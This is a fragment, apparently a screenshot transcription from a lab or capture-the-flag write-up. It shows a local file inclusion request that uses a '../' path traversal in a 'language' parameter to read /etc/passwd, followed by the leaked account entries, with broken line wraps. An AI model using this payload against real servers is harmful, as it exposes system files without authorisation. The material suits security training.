 94.237.60.55:43752/index.php?language=../../../../../etc/passwd
nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/
nologin mysql:x:101:102:MySQL Server,,,:/
nonexistent:/bin/false systemd-
timesync:x:102:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/
nologin systemd-network:x:103:105:systemd
Network Management,,,:/run/systemd:/usr/sbin/
nologin systemd-resolve:x:104:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:105:107::/nonexistent:/usr/sbin/
nologin sshd:x:106:65534::/run/sshd:/usr/sbin/
nologin b x:1000:1000::/home/b :/bin/sh
Read More
YANG